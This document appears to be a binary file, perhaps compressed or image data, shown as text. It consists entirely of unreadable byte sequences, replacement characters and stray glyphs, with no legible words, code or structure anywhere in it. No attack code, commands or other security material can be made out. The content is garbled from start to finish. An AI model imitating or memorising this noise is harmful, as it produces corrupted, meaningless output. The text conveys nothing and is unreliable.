�=������Y����ݙ�T�w������(��8���/�!Օ+��.� ��i����;�����1��������(�^�u�*>�����<�#ɊPك+��<�� X�X�ÈR��U�h?�؍k�����W|�ӯ�3����D��䯚���\�����1}��|Ξ)�M�A���������M��H����P�I�az��9�ߙ��
w����H-����{�ط�
Ś�8��o�F[��o����������<��nC_��KOw�ϊ����ڰ�C�F���jp�%9��������I8����ʀ:���п3�����N�����ʑ����,��G�̯����;٣m9�����k�
y��*��8���	ثٜ�!�5�ǁ!�Fm��x�W*��`�mڥ+�/`�F�i����"����)/�5Э���F���!�]ے@��g���l����Ѡ��ת����H�@�J��{����w]���o��S)�>H%��my<�w�堔�������r�6ʊv0��x����<����P�p*�X���������M�ʬ��ө��i(K�r�/��˦u^��p��@�ͬ��H�!�mN������p=ъ������)�x������Y��Ʊ����܎ژ����������� ��p�ۯx��#��D����0y�m�G����o ���^oj����}����q��Qdh���Y}���]��$��ؙK�1��: �Yw���*�Q�� ީ�?�G�ҝ�pz�����
�3���x1��:�*���Ū�J�I���h�ˈ�����Q�\�����om���1��+��*��nJ��ڡ�y�ҡ#y�Lo݆�����@�o�Q+ʊ[_�\����B\��0���xp�q��s��{Y����0�����ɥ���Ȝ��;[�����>,�Y���8}��j,ǹ�(�<��%��ͩ)Ӊ���n��=ѱ�̒���DRG�޼w¢��<�X��C����^^��-����q�������m��r�.��
���/�b&L�2/���Ҁ�nP�����q/Ȼ8^ك�ТK�����G,�@I��@ٔZ����� ���N�|��[�L��͢zJ�<���Y#왚-q�	�Q�w�r����
�؎�(𥚛vO�.���yϙf��*/���뚗����;J�I�����š��c-�������-i�f2.�B�X�'�[��'0w�J'ћ�'8� "؀$i���%)��؃��(LX��k�#�F1��!}�/鉈H���:M�)�^����-���+��h���ߚ�R*�
#p���&k ���Ъ����$�.��3�����O�����^�D�� ��=�	�X���Y�m��6���Ҫ���i|��{��'.��g����8?b-��r?�r���������=H���W-��*�D����.����|��h��h��؈�(�n	1Sw(��9�0�3V�+c�"���ҙ��l�ڲ��]�DA��#�C���5���4�;+�����"��Iĩ#P3δ�Oq�M�=61�&�ٚ.=��`�:�
�r��5�_�Ρ�˸6_}-7��#�ds-��2ձ�g�?�?�C�f�l�p��fB7vÈ�(�w�H�K��Ի���V���^ߍ�x��(I�Y������*�ƨ��~��艇(��:�0t����9j����?�Iy��$T(�"��Ԇ S�H���w�}�?m)G�N���D��z��$;����4�H�)4;C�ޣ-�CM��L%q�E�5ْ5�y�z�ĳ��Z�<M;�"ݒ6�����S-o>as���7?�x���@k��o@�5fB�A�l74�b�	A�늤�9�o���W�X�I%D��D�����Ґ��1��uO)��k�@(��dC�D�?�0D9��KO4A�2lHB.#�x�L�,[d�S"�!FǹԻ!ٵ"�["I�4�ꪾ�:ø�U���w��R� �ʡ����/]=�N������8=�:�9ف�+o4��^	����6削���]���q��O]a.uۇ� bB��cR��f���2���?u�F�8S9?�*�}Q�����J���x��iBe\B���%�(M�%Ԉ����y�+tΥ!L����9
8���LZ�1�$�8RXD�M�!;��b��i=0˴e�:��fN��)ظ�W����ڎh���ؼ�:����ؼ�5��G���*��؈��"�85߉�	/wGy�^$�i�$�������O��O˸���R�m���Ob�-u۲�8�QR�7��@h�:�S�3�h�Z4u7��x�Iu?���%�Hʁ҈爉�nbZ�ش5�Ubz���0tn�fU���ޖ�9M����[�؈o��a��LVe]gE����m^u.<Xb2��Sc���h�e���e�HM��"����Ep/W��L�Ո騉�X�)�w�_	�A��uuWl�bk~���=�����F��x������>`#B���>w�#ER��l����:l�Vl�8S�4� ��"I/3�Ƞ��߆��q�9@����[�0T�\��o9H�; le\G�9oeo������ޥ'�K�$�鬰��"N�YEȄ��XӅ��J*�hؤ�9v���Mr�M�g+�͓bǼ����B���������)���f�9�Xz�a��;Ѧ�$�f�ѣ�e�eQ�舰(�kЪRaC�����l˶ep�@�E�Q�'Rv�TeٶA�k�k�0,���0���e�]wx`	�"ʠrv8to��9=�x�v���`nf�`�XH��q�Ks����EO�q!�F�j���5�����*F=F�k�w��M�����{ۨ��\��7J�j�y�&������c��c��c�:�ͱk)߇L�k�k�$O�R\;��8����2���e��e�:S�Weh�f�E~c!�#H�H�(TI�H��������� � ����҃�������)��,-.* �#�����0w0����ОH�JKJ���@��C�EE�����\��\P��P�ZTT�����WnP�Y��Y����o�g��znjW�Y�W�Yef������SFM �e(���M��F���!e{�.
��ɲ�1�H�m��ɘ�OF�̫���<���|�˖5ȱ���, Y+��M��/����=�#�-�8��_%�B U�:�O՘H>%S?�S&�hH	2���Hg֊���8�
�3���N��@��V
�웮�(�i������w�A�,� ۳��R�����z�� �F.�-"*ݝZ8R@"͔ʦ�4��9;C^D�ENT^�H��Bg��x���s?Y���9.�⌄�3��WM����F�H�q��,k��Y�|�}��ʼ�����ۜ����};�͇�|K���kE��΀��z(/�ظ��Mɔ�k��	(�ڎl N�ڵ���=H�������������Jы؞���ѭ�\����z�P��~-���n����C�>ѡ�ҭ.�=wm�R�.�j��D��,hn),,�� 4��<��I�O�C���+�������Y@���q�K[W0h����X�E`ȖΝ)pE�W� ��b��W�U���<rk��=<L� ��(����#���������Ȓ@_$��t�E�F�I�i��n 2ن�z)��4��ٻZ��R������N���M����Ύ��,�������ӟؤȁ��Q������8����N����C�Ύ�Z@�|� ����xR�IwQ���1�e*59j��;���-���M����/���n�(֌2V�N"%�x#���(�C:ê;h�L�o%�$���9�5��Y Wz��[�v�jo+*��ĩ�_E�0<�[鼷<�n��}�
���F�x�����më�tz���l@۶�����N���1C�����G����%-=��m]�@�ͺ���7���B�.Q�Y4�l4RF=�U��bO��u=�/�����-hr�K<.=J�I�� ^��w���N��OY�������0�(���ԁ|~�?)��B���*��t��cQ¤ʥ� ����nrX�����V��#�K��/ղdμ���H��x�?$���H�E�����O��ͤ�SN��4fd�3,<��1C������Hs�Jj�H�A�I)��n�G��>�
E���iZ8���d�������I��B8Dq��7ڰ*�@WY�6��.'t�G�;��p��=��*��HذE�;���I�m�ehwS��?�9o�+���`���,)�@9�l���܌)��꘰����TH�������T��L��[�����i8�����/k���v� �� �UrhI~h�x�ّ�򙌨���$��Y���e#�B��	�D�c�x���ph3�
��i�;<���CBZ�Bi؋PP}���e�(��u���X�����R�r���-��.��?������ť�9ݢ���|��N�D钯�3�h�j*=����L��II�w��qыwnh��Z{���`�j���L�a�d��3�~l��L
�QNa>���@n�������� �O��B�k)�<�hƛN�ޑ�����|�]V����wj�ILT#���������H������m���ۃC�Q��\�^�� ҐK�/��*��I������@
v��%i�X`/6��}H����7�}~��E�I׶���E̹�P-�
@x\�4��@o����i�Ӆ���Z�K)�R��,׉w{X���YpȻ/������zK�Z�����`�8x?�6^)�:����s	�l2%ϺWR���U_�숱���B=k�{p+�h���BɎ�(�4ɛS�z@x��M��Q"�Zf�N��?��ƫ-�Bۄ0����r3W�7��=���h�3I����ȻH,}Z���W�����-'�y��&L���h��	�/i�,��(�����$E�k�5�A�Xn�M6��`��y�$M6{�|Ȟ�#�1wC��=YI;)��[�ΰi>�*��dFhe��P%�}�m`n�M�Ee�y��i���ȥ�� ��g3h�<B��l�(�֊��%qV��6�=|-M�`�r�s-��D��`�QYױ|p9Ǽ=Ԉ�$��i�M��DH��%K��'�r=� 0��;s8"�̎�A�S۴��1�N=j茬j���q��0	7��ב�?�u�K����܍yj����.`T�AHwu͌`��o�J��);������߳�w�,�LI����?��+���ԗ`ȉ0�����&�m�^���{�$��!1���g����ܱbВ0\�o<p1��������1�zL
٤*��߉���c�mM-2�~���?����Xʞi�h���H�m�s��wH���� z��kꂙ��(��H����n��oX�o���
�x��H���n���/��)�}�������.��X5����|���8O������^���Z}���ժ���Ȋ������G[w�O���G_� ɹ������n�j���/�S?�����t��k?,�c�����(�(ɓ!�y���O�J��3^�HH�H��J��J�P8�	;��m�q��������z�;͈	=�W��\�o�ٓ8�!�	�.	oY��~��fn�3��H������ꮬ��y���?}��؈̘��؈�h�ʰ���$�>���������+����l�ڨx��h��H������u��q9�pܓ����X���]O�oQ/w�k?׻Kh��+L1�!�
��)�������ؔH��q���?���ˊ��C��p薌9����)�����ƌ�khҶ� J
F��������Y���"�ҿ<��!��j
��8�B.���X�)���������(�Q �]K�������w�n���<��O��	����؈h�� ĎqȌ���K8������!��P����kO�,���ݙ��,p��(�#�� �/���.���[�N�w��N��U|�p�(��x� z�)@��>�5P-�׼��ꆓI� �ʵ�
��eJ	d��a���~��.�)/j�Y���X��(����Ȍ�q���� TP�U���N�M1��̸X]�۰������(�x���׸�����Lh�]k��ɋ��(����|��OO���)���*�B�ʿ�������=)�O�������7��-�+�����mE
����2��̟��"���k�ѭ �`��,0w��O�����-����x����Ȍ��쁚�R�����Ȍ���1���$߳h� 
�va=�����R�1��3o ���R��q)����)w ��������P�g���ᵏ��A�O�:*�b**8�0\��8���*�#�����&���A+�^��x+=q��\�Q��L!x��v���%�i������J�w��YX
F��|�(ݰUY���������'Ş���/p�/X���hg'[/�R�@� ��wԀ茉KԶJڶh�����9�����9��;��!��B��I!�V;���".��.���n붢?��q�/H#����+�*�����$��$Ob��$I�������M��F���������ΕC��Eq��p��[3z�}��K�)��	=W��*=�K�N����z�'��.�_������H�/����r�8�v"/���lV�8�3���r1�v���Iځ∟�9��2�C1�X��X�ݨ�s9��w�v`��	�c�<!:Z:�נb"#�Ș�  � ��-y���<������<�<�3��=Xp�?}�Т�S��L%�H������z��k��	Ѣ0
�r&��� �>{�&�E���b�W��q�R*�l�'����T��X�/
s.p�S?t�0�(0�ÌY00�8�p�͙���1h h`�R���(���3���2��!���
�a��3��:��(L��0323�BIC���mOQ*�}!y�(#!Yw�7�$pZ�5Z����H�S#���z8�q��)��"z�	�k:���t��b9���%�.ek�	o���7�鲙h6=M�܈�8Ӵ H~"��*��T�X�騉��I�dk1��8���Ae��.·/K�1�$1�� �L ��(�O���K�$2�H9�����3N���*������(D��E��"#B"�3�#0須 (x�����
���<��<̓x�[H�����y	� ��10�c�zh�%P�����_w�{��g���d�V���A�.��ĩ��Bq�/̨�R�����������8�3c;�8c��y�4_JR�h@C�3��x�X2�y�qiKN���
!A<)�H��LYT\�t:��R4����+�[�i$M�K�F��oFa�$�sF[�0�!�����=.j^��K:����X-���oYzx���	��m�Xo�ѽ~@�������"B�E'��^��oY����U?i/�$����M�׸Ψ��vZ&�8����tZrwJ���
��X �L �C��(?y@���ɵ\��Ȕ*�\�M��U\�d:q3����5�<��$:ɒ�U]�D�YӃ[FL���^\�B�D��%$ G��z�&���a��t���uT�Z���=�x,�^X�ɔ(�.�RY�I3Ys"E������Z�;�����i5Yh�������H�$d��p��:�8�1w��x��h����t �I ��[�ESר! ��)��D@�3�KD�H�Ԉ�����cwT���Yu3C�\5���U��OC���U5�7��ntm��nՃEV�������[��X�u���:����Η�^��}��u�e�&�%���`_h��d��[���o��/�"'�%.��Z����Z������J#�1�@R
�k�3��蝌�������"��������Dr���Twp����[D܆��H�L��"P�ZՑ����n.�?n�į��<٫^��<)'�XQ/],\H6�Yҝi�Ja�j9�Ţw�r��X�CG������Ӛ��a�cA���HI�Q��QeI�EI�i��j�8j�j�&�e�-���u��%tj�j�=�k�1�:����Dmk�9��dM�d��Hd[K��vK��eJ���ȷ��L� m�-�Ֆfk��S/��'*�t*3Y�iŒH�n��l�o�Ɣ{�/���o����늝7O�Pk��;�%G`a�`�'O�&�H��������hP��Ba�Q��0i�G㢞 4i�v��@�+���^i��w����J΀C�c��s�8�X����d4���ϓ����S5��x��h[�Ƶ��eȤ���\�H��� �2e�W}��E�~�f^��>N�0ޱk~��^����oE���@���P�������������������������������,$%,�ˑå=>?012345=���JKLMN���6C?�푱׺�&]�?^,�$���S&�J����cd�fgϨz�||�pqq�t�v�`�Й��w����țꍖ����0銆���$���M��"�ɹhJ����� H:-C����Z,���X48������YJ�����A<!�/��H�+�;�U_'�I*���$9�U �I>�Ӭ�#��?&U3�z���)�׍���h_g9K ��ރ���)�=2�JX�έ�����+�
������qQ�1�!���3*n���aV�cE��J �HПhWI�����W�����0�gϲ�{�����(�mxVݎ�<w5�0����chI��6u�rzc�Hw�v���˙���˔��Y���x�̂ά̟�<����!H��Hƭ�(��ݕ��Ġ�mۛ��I
��\�µ����]����mkެ��^����1�J���������ܞ�I�����Ԛ������ȁ�0ȁ� �nO�)I �XN��̮�� H���W���˨8ɑ��/`�瘩
� �Ȕ����-��)ι��É�Ȣ�1�N����F��l��y@�m��w$>,���%�)���0�����xI�״|]�J�Gb�w�CW��DyI��YJɎ�\����·�L����ƒ�@)��9 ���l3��튛��I��˝�����ȟ���'ݷ�t�̆��!���J���������Q-��H����J��𾮯H�B���@E�N��08��:��%x��C�U�\!����"}�N�H�9���Æ��C�%O#%�e���l���UB�I.%�$=4���a��Lw:f@�G;p�3�uu�X��@�?�h��0��<�1���1���H˓����8��z j����+6�c��މ�˩�+ݼ^,8�ý]ݘ��LՁ�9���T����z@���B��E-�?�I@������Қ�����쁸J���n��:ł�0>\�\�]6O�ϝ��ӻΉ�m��]��J"�V⫋���W�L�o���)B�^@�$ҙ�߬"�N��h���c���\���鋲�	�.�
G!�W�؈�|�����w�ȋ���������4l��,L���P|=���舘茌+ح�K��y�<�����H[�z�ι'�M����.O�D��ڒ�At*5�)D���Bx��n��Ƞ�y@��+xK���<+u����	'�h��`��\����a ¹E�\����:���μ2+
�bJ�P8��ӹ$�%�X�[`�/3Q��$�ģȨ�@I�e�G󌿗���|i��P0��H��p��  ���x�0�J�F�f )KɖxH��艠�w�c �M�v���鉃0賽�H�s�뛀.�0���?�<�O��n@�&�d��l+�t c�z��Q���xQJ����k��%��[D�t��})*�>rIt��쨋��m*��ȁpz��H�{�mT��m��@��$�#bŽ�x�\*V ͌q(��@)���͹q���^�"B���@�7��
��V�0��^rk�0��4��d�/����<(�������G ���`J��������Ac�ʪ	��*���w��T�i���YԦ4,���}`yT�Ի ,���||0�:��"�=��F.:M'Vo�^g���ׯ�{�lG�
%ņ*��!�=�"����h��4�}�]��he��Ⱥ��9ێ�l�]�#��I�b��% ���=>�A钱�ܑ�1��d�����k��\�:ly>�h����I���v�Y�̤�o�c�������h�����k���Ϋ t����擞����@�&��2�ο2͢�� �UaM�3�C��^w�H�'�h��X��ä���:́�R�,*������E!�"�-nB���]�(ك8��E�������X�SF��Hn]���$#)��8$L�C�����ۭB�-�ا��܅���φ2X�phQXvI���MM�N���V(��社����xQ񢬇/��᭚2���� ��� D,>�� �
�ٛiL?s:��Ј��у�Ȗ����_1�0L(O�6m2��l��o�kqZ,r�9/\,�����8:w�}� <D�ia�St�PmV�P#ίl�^W!(^�d�_$pJ$�F>RJ�޽��݅�?�"
��>�����bۿ���s�R\�o=�L0�p(��x	�ȍ���O�rT?��	C�,g��?���\*b����ee�S��ܾf�����d׌����4kj�1��f���y'l���
�"�6�4k�?�62\���ȵ<��!���n���D����p���,�&�2��+|�����$^�x\�i�uy�J>�l!�-�w��zK��9?}Tʏoƻ7�Ѝ�K�p���~��95dG�h��Z
��돰��x��(����ȍd|�ͨ�([��<�a���	�鯌�h�|^�ݼ�_��;���纹�ޙ�rz����-��N��i����C��ݞ�9�,o��:����_����n����~�|���yk������'��L��N�w�֚��6���N�������(�2��Wɯn��H�܅oY���%(�/�y?�I����]����8��(�t�w��ܞH�E��Z~���k����b|�po�����h��h��茜 ���	���m^��	�0��9��舑Ƞ�����ڊ�4���� �����|�7-�刌_��*�(��j�銮Ȏ�h��؞�����
�������� ������p���=8�Xl��p�6����6i���K��J�rM�p���倕4����2� {O�3����J�'^�%H鞾����G�`o���r�����&�=���H����׹w�Ip��pЍ0�t9��菓������Xxύ������������X�����30�GzD����� �pZ��H�{N
&˛�0��ή��p���N�U���
�������(-?1�f���߈À�Y�Vm�&ﭾ��A������4��I�>�� ^?4�C��2y���'��0h���;n��A�]H�7�W��bi�;�V�䒬�M��P��(�^���yI�-�[�}���S��tiw��h�*��� �T΍�8��x��P����h����X��9�v��H��x�z�����q��}z�����Ә��[���*�_p�Pټz�Hka ��؟2M���bО�*��n�x����|p�1��Ґ�����p�h�.q�9׾oF�0��O(;j'j�.1u�)�ŧ� 	���腑�ļ�Ѣ�z��.^H ������Q!T![n�^���t�G~��x����̍�ۓ(�������ё�xa��ማ�w��x��Z��2N��Ȋ8K��R�}���� ���(�P]����N��� ���X-�����^ �b@����/o"�ոҭ
�+��z�����B�@�@8�Nn�|��~��@��S�-3��h�� ���_
��`�R�Xh4�nb��-��ɨ��e����y�.t�$~�=�����q.SU1���襻���ƣ(�$]���i��9-�(���Ψ�.���茨�!sю�����!�9�����+�7�w��HN�w
"������Y���#M{Ԩ�h�Ȏ��h�*����*�)�R������=���Br�����r$��%MH�&!�����}�F�]H�J��{B�5�&`��͏^ȯyo����� &��-�R�&�� JL�8b��>�҈������/���q��2�/�x��"�Px�������>�h�Ƹ���e��7�	�h��H��h���w��������CP�)r�Ȩ���hP�8K�����C"R���3w��=h��Ê����"�HB�c=L�T�Y�+>�p$ �%;Z��#���Q�Hރ� �Ma��(��c�R��	s��ź��И���'��,h>�x1\�lO�0�J`��]8aL����7(.��8�,�C䅳/��2"3��>�#}��(���:j����n��!1�T����Ψ��$MR�t�T>�XX4���Ã�q����5�X��z!�"��s5�"k���c�o�os<��ޣ�)�/���|=W#�QK�rSw��E��Z�?倢+��+�H:����ݖJ��H3x-	��XH	z0���3��5^B�XB��K,���S��A�m��4�J������@��۽󈎿K(CK�b-����9�:����n��H����ȍ��x��a��H�A\�6J35�6#Mm���ȏ����~�6z��L)��ٍ���M��4(q���<�6u�6Bm��iԙe<e�7E+��U�c�7�7�ۈ亠K@��8����#HL8Z3h�m�0S�Mi�&��w��AVx�_B�-��-�t�D�Ř,�H��^샆�s��W9�� ���B4�SD�bK��2i|�
/���G�H��(�t�����[��T�1� "��(��h��N�x����9���r�t����6}ڳ�e���Xh�����/X�O���Y��6`@V��Q�"_�];@��+�M�%�Z:���[��C�HJ�H�C+~Z2��ᣋñ�ɗHB0�DLՅ��Ca�c����CWh�Yq�7a�Mt�_��8-+ԢT5w�F!Bb�����8F�2X���9��9^�31����hL�����N�bt�p��%A�[R��xH}���6����Q���t<TXU��ܪ�?Q��6���G�7�2*�܍�
��Z'/���A�	;o�B�SE����[ф�U��M��ŗI;dCH-=��h	-¦�r˯;�����C����ł��ĕl��.Md�u�^1V�XV�qV�W���1l�W~�P�،�/��O��(��.�������w��ø���y��x�X��x��|t��X��R�F���jٯ6���Q��qa�O����Y(;�y�(�Dj�S�}�����FR�kC�+�v��8�%��0ᦵlG??�5�4�U>:��?�1�V�]ڋ\H���ՃT�8;I�y�;��0�:J�>�
=Jje��nv��>%\qnd�϶q]��!��}��Ñ9����^�3�㵷�������/�ǔ�͈��v��&9��ʨ����X��X��9(��0�w��	�=��Ǝ���͝�j?VQ�je#3Fj���\���9���>����Z�R�A��a���ȥ\0�0���3�B�d�[�V�7�)�-FE��tG<�'�K��n��]Ck-C���
���|C=H~z��>�DJ8.�7��2*�o��G�9u���9�a�x�]�ཏ;����`�by�sU�ª���X�����Y)�	b�t!���Q�b�;�c��|lc�wΐj�*7��}�����q$	}�:}����w6p�8j�ť]1y-��m�U��'mV���[�v^��.�j������ ���� �����������������+��&!�������5�������M��@ձC����X˨��\���P�ST��Wh��i������ܔ���܂�ܗ����|���Ђf 4٨a���`�9��H������팈 �����O��y@�O���J
���R<	�)E����\ yj����B���+����w��a�����i.b #�"�D��	���Z��>�Ѷ� Ճ�$�81jB�?&U3�K����%�!�@�����aȤ��o�a}sn\�����ip�*���#��9(� ��e���B���K������B���⛊��� �f���KR�eVYNmJC����NDѼ�,�8�6q�VJs>*5�Xf`y9�@{��|�hh�M�nyG��x���l�L���<�����JǷ�l�Ϩ<M��(lY¤���Ļ]܍�K�w�̵ِ��Ĺ-���M��J��]�Խ����m�����!^Ҽ=���i�m�^�I��u=̑�l8��΀�9���:�������~��JAjQ�<ĊA��:B���5�(K��>���:L�����̾��6�'��ɦ��է_(U�T�{D�[Ի�T(���<>�������tk����8y�� ��4����4��w�����S[���p��Np��=|Z߭>9���=[Τ6P*U���nw���~�l�Յ�,8,M���9������憊��`X�"������K�$ ןǺ��������	��@��p��q~�庤͑AJt���.BL�@��d!��a�"�J"պB�kD�$>��$U��d%_V��@HƑ�����a���К�����G��xN����HW\�<�����ǸN��C��� ����h���L�3f�M�?�r\j4�]��f`+�}c݉�lZ�al�$�J�D�R��wb��ز�����Ԕ��4@����Dɷn�I���2Z!� ��S��$q;��wp�EO�o<,���̦�p*�\I�]��#&��(��;�%L�������C��h���Ɇ����t�����@
���w�
�Ј�h�l� �(��yT���)�l�������4-�a�`���Y���)k�a*� `@��ҕ7��*9@���PeV�8U�y��p|ؾ�|����L����hǛ�c��8	z�"�n[̒�)�o�n�wZ̢�{��`���f0��`��S#WS���W�J�8��aN�d��s�ɕ8�,B��HR���|�E���PN9
��X��h�Z)
�uB�:p��t���ph�ˠ
�ɘ������)h�ȰK��șT�<�����񁚠_,�(����م`&�%�-C��*ʎ"��۔ڝ]��؊I*|M
ZM�l���L���Y����~@hԺ�0׋J๺Y��{k��k��`����Ε� �8Ώ�l(r��V�ʰ��w�޷������O�	z�Z��ˉJ�t����I��}�ݵ�X8ΣI�#Ѧx#�	��;��4���p���َ��I��i(�VK��䈨�IW�h��:����^m���� ��P�����J�]=�������o�\L ,��j�t���~[�=;�I���2ތK������<������i �H
ơ+ۆJR�-��6S+�؎�����u�c�!j�]�s
�5��Z�&����շğ�F��\!�H~ �,�fw����ɌO-��X������H�!�H݁x�8l_6�ëP���c����d�����z�D�݉:p��th��I�wqJ��Hj�s���I��FJ�;8�N��� ˨pP9lA�����y:d\TWM��ƭ�3����?��=����^�_�+���M�*�4�6L���zN�듍�l�m�����9.S>�!$ѫ��������Ⱥ �
�ߢ��<ez�+1���f�\w4I6p�g~H�vr�H��"���w�ﴍdb_H"�����B��ڤ�٪�c����I�LōAbJ���'�	n�@h����9��k�|0�u������Q��qT���G�:�<r�e��X	�C�~:��.�)�ZY�����.6����B�fgr����?��a��I�/��[|���м�get�$Ɩ�����us2ފ���!�U��k7{�	�>;���ЕJ����[���ZS��M儝�K8G��u\�x	��Ɇ@��������:{w='�4���8���U|�?�:K���n�����)sgS�a 2���V�ƚю��?�W��J�W���|�`��s��9�d?O���
㊟q��[\6�t�p�c�z�J
l�j��X<��@jcb��a�.�.Jv V�b��� ���I���{�I��@vD�e��ˍ��G�],x{����(�� 9�]I>�ʙ���$!&���o(���ӆ����4��]���@ߙx�[���O���|�h
�K��~�i,���w����^�_�|��e��߉�,���
�_��������ެ�����<���O�)������:����XݷC[�!���|�񭽷���ع�`�'���έ-���ϭ�;�G_��حY���9�Y���X�����R?�u]��΄.���?�l�W��9.�d��ei�;�x��ȏ(y������y�޲����f��އ�x�E�_�����ſ�˪@���	��	����~�։�`J�{���
���Ŏ� 
ܼw����:k��.����席���߷eͷ�� ���<���� �o�����W}���뎮�
��9]��m�SL|�E	�/�ȷ���������q����p�����������Pכ��Mxi_����������<  �W�>(���h����}��h��8��8�C���+�\<����,�:��; �[��Q�0 �Ȩ�hZg,�7p��j���M��O��8;�����X������Ҍaw��n��a�B��O��8��8Ϣh� �����܎���^�Cػ	�>� Y�<�0鷏A��n��Յ��a�Q�o���������0��}����!���<�9��� t=�6A�VτL؄"���o�-X�b/ W��<<�� Xь�(	��x�4:�H��X��������. ʭ؊�~����I�K(�����@�;�+˥)�n���� с��.k��ǔ�� ��E ��������a�0a�w�8����!�M��`�j��4m��+��~�e�� )�y8�\�����p�����:�~]��Q�៸��2,�"3�So�2� �R)��h��� ^8��<�@�GA�ІI
�n��x�f��NI�򫍌��n���`��ߊ�(�}��)�hn��X�R��q�h����9��( [�q���ǃR��B
�K�#��I�E�)��"���6˼H�ڸ��y����̀�=��8�� ���x�����`w�&��������.q�#a�.���*,:a�吋/2%�b,��-��-6��܂�Q���h��h�n/�\X��[��|�0��ʍ�8��x���fX��ȍ����8���뼊k<��X��� pQ��H�/�n���y�b�(͌��!��ٌ����>��z
�"���A%������<i�:H���$)�������S��"8�ȷ����	*N�̳)�~+v<���%��%��"����H%VB��&��&���Mhw���&��m��o�'���~����gy����N~����s����N>��8��8��1���r�
�ea����� h:�r�h�?0	r���!s9˜�S���!-���*-��z
�c�c��s30�=
|�ֺ*Dm�̐�\��I����򜯴B�}0;�i�r���=�����=��,����4�񎦘���h��X6�b,�#>�rzl>�&�3菏̆Vy��.��sH�����I����x��xw��8I�/ �1�+/�BѬ�������X1~�9pa���i���ٍ�(f��'S�{|�Z�3:�-M��"5S�b3L�"#b�u҃Z����^���z����K9�(?;�*��M0]��<;�?M���D�#��(,Z���Ȉ��㈋���Ii����X,~�&57��.J7����Y(��c������H�/Ăx���x���~y��~��/��8�J#�ž� ˝����9�T��-C C�#wKřǏb�d��Й�%3��L94L��OH;�K;�ʼJ?�a�`���p��n��������# i����72�(y�h��}�6��6��O^��|�����y�@���ti��e6�Q�����Ȉ�8��-�XY�(�����@h7��A�Άt��3A�B��L���Ј����TBnqI��J�r*��Y�s�3d�TnC-3(�J���f�DJ�CA���
CDD2�ΤE�R3��>JS���a��6	��w���4+Y�+��=j6�ē#<�<�Ϸe����Yb͚a��<�^�������xO�U�;��H����t�����>���&������bY䈋�XR�E7M��� ׻���.�eZ�胑��8��-�tXXո�B8I�B[��C��r�\�HJ�oJ~� �qC�妈"��b2}�]d�Ǒ����J���Xp]�\�E5%�BT�G�0�Z*�������fpE��F������;5��63��R�W��wQ�Ĉ�36���������Q��|O(��8��hi�_X���+��؊�ER&eRN�۫�D���A�D�zA�A?�eZ�������҆v�3������Ȉ�ƈDUT�����<����\��9�%\hJ�RE\�K�়�˳d�r�}��2�+C��:V�8:��Lxu(�;�"1��R��H����!��O�h�ו;�6_�N��l.���,ŭ܂a=2Pp���O=�>�D6��Y يd��h_h��(Q�hFe�wQ�h��h�;�c�;�	Y�k���Ոe�x��H���leb	A9<�V6A���Ȩ�(�oH���Wx��ȏ�m��m�4[�F��a�Y5K�����\n� ��)3n>`�3�o9y<��n�op�y�'V�d\�?��33��EF,Dˀq�נ*�[#�-���N<i�Qϭ=T��v����&�`�uO�e��舑8����������͌�X��������d8�����ɑ���5RFF�Ո~�{�B��R�׋��lwe�H�&�d� �O%cmH�g�mBm�7TӶ1����:�*˹9�b1 9r���x��H��ix�g���[�%:�32#���W|Uy0�P�;�1�F+��Ma�*�+��+;�jS#����8����܂8pD|G_����O�h���cg���c&8��FM�9��
�N���=�؊��}�Y�n7�p���k׷~Ax�����=��~=�'�gZ�������ׇ���ͺ��κ�����ʙ�)*)w��������$�&'89&�������45�7H�55>��O��BB�EFF��ӈ&�&7=��T��VTWhSi�no�GG11�fgxf�{|�ygdqrq�uvw���������p�� MK��p�j)˘�q`8��M鬠�	k��K��������pM�����;�.G����x�i��ʭ��Ba
�dQ�+b�
���`�I��mHJ��*����)���9�iZ����P�,���\�*��� ��-9��wnD�yKHC���@$�{mG� ���|+[ ��Q(����欫eS���M��ڏ�-��4�#�O�(�N����9PM�P'�P��:2�d�0��>�n���G6?|oD%_*�W5szbE37'�3%����	���iφ���Ν	-�΂�pN��iMω�,X����φ�~�����L�������M��݊^`ʁ�,Ɍ�����H���͑�`(�����z�ʍ<0������ ��Ք:=؃�&8؉w��`��ب�tȁIY�T��x	���	��$��- �!��ˆ�Ԯ���
S-0�J��6�¢"����:X
J���8��Mx��K�/U�UYն��{��j<���H�9V%vi��sUk����h�����xyM��� �П�ݛđ�<\Ծ𛀱���� ����A����M��F��
�[��˷��M���Hf3�=��Á��m4���ٔ��_ڂ�:��\����� �Z����B�TAA����
�w��`���R�+�B�+ ������.��
�/*�� "̵�!-ZjN�1���J܏���DB���P2Ʀ��IJ��sU�d5e���8�d�@��G:umc����)��sX���Y����ă�--�c~m*3��� �NP�<���ݗ���(d���)���l��sryɎ��ن���E#���Ѩ�6�$��C��l�����5q�����<ٜ�j��6�{�)��F���)�'�tȋ��u`|v����wհ�/
���e#Ҥ�oh*��늑Y�н�>X��N�1=)��Sβl�J�i/����VpK��tev�@l�_�`�]jd������ǶL�D-M���Qn�� ��X2�<�K�L觮�I��8��|`�srHI�`��f���"��J��������j�E����?���m���L�Z-W��ɿؑ�ض��h��8�)h���N����*lO�tQ'�/Q������`nu�-v��B��h��J���/���	#�w�]�"a��ݐt���Ɏ�r��=���`�E���,SU�ʝ��ѥlϝw�K�L��K�`�x��AH���N�������m�J5�$���a'加���	c��5�*F���I8�<���Bkش.�j����"Z��,Y���+����L���h������EX�TH��h��J��[�q�{��������Xp$� ������:����Y���
��H��N���R��0�����
�8�HT�$ �#a��ȸ�wlRIr(eQ<ӽc��&���u(�u�2� �S��p8I���p�lX���� ���������
T/�l���>��q�n�:��t�=����V�G֏��3"lYX��t�Ը�-���0�i��������}���2�����ڬqH[-'�	b��>�u�!!D��X��������������-��f�C'�$땈�=���%K�#$����+&�����2)���;��{����9=��A�3N�y����n�w��Y���`�Ý[�p��8��z������f�`�Z��A��&ߴ�����>�E�����K��	�u(��&�اv.hÑ�0r\��3���_ߒ,*�`��w���-�j5/T��w�)�ʈ	�Bײ�]w�����o�IH��P�%aդ��M��Gi?mJN��'1i�V0��ٛ�#�V�������� c�l�V��pb�K(�"%�"�1l�����4)��Y`�4�T����]%��+w �,~Ԁ�����3C�Y�7��3%�3�p
������)Y���o|:Xp�܁��q:����ʟf���h��Ņ��ss����	�����ٿ���I4�N/!{a�[�JCl�"ۥE3������9?���5	���U�D!j! �@���P���1<�VqF�h�D"l�*\ܪ��5���>#ldX�'�IY$�nW��*1E�7֟~W��V�YI>���KP3��s
